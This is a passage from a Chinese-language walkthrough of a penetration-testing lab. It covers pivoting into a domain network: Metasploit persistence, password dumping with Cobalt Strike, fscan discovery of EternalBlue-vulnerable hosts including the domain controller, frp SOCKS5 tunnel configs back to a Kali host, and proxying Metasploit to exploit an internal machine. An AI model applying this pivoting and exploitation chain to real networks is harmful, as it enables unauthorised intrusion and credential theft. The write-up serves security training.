/xx/etc/crontab\n```\n\n\n\n\n\nkali监听\n\n\n\n再上线到msf维持权限\n\n\n\n\n\n# 域渗透\n\n现在拿到的权限有,dmz区域的外网靶机,和两台52网段的靶机.根据拿到的靶机发现还存在第三层网络93网段,并且存在域环境\n\n\n\n添加到93网段的路由\n\n\n\n\n\n因为第二层是出网的,也可以上线cs抓一下密码\n\n\n\n再用fscan扫描内网\n\n\n\n扫出30和40两个主机,30为dc,都存在17010永恒之蓝,上传frp配置代理到web2,因为第二层是出网的,所以直接配置一层就行(msf的隧道不稳经常掉)\n\n\n\n## 配置隧道\n\nkali配置服务端frps.ini,启动\n\n```ini\n[common]\nbind_port = 7000\n```\n\n\n\nweb2配置frpc.ini,启动方法一样\n\n```ini\n[common]\nserver_addr = 192.168.31.118 #kali ip\nserver_port = 7000\n\n[ssh]\ntype = tcp\nlocal_ip = 127.0.0.1\nlocal_port = 22\nremote_port = 6000\n\n[proxy]\ntype = tcp \nremote_port = 1080 #转发端口\nplugin = socks5 \n```\n\n\n\nporxychins添加一条,其他工具就可以走这个代理\n\n```conf\nsocks5 127.0.0.1 1080\n```\n\n\n\n## 域内横向\n\nmsf添加一个代理\n\n```bash\nsetg Proxies socks5:127.0.0.1:1080\n```\n\n\n\n尝试永恒之蓝,这里要注意使用正向payload,因为目标靶机是不出网的\n\n\n\n\n\n成功拿到192.168.93.40的会话\n\n